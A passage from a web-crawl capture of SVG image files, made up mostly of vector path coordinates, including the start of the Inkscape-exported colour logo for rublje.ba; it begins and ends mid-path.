-1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 l 0,0 c 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 l 0,0 c 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 -1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 54.1,50 C 54,50 54,50.1 54,50.1 c 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 -0.1,0 0,0.1 c 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 l 0,0 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 -0.1,0 c -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 l 0,0 c 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 l 0,0 0.2,-0.3 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 l 0,0 c -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 0.1,0 c 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 l 0,0 -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 l 0.1,-0.1 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 -0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg
body_size: 9961
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_color.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#65829D;}
	.st1{fill:#646464;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.1038759,0,0,1.0942438,-19.338606,-9.0556486)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 -5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 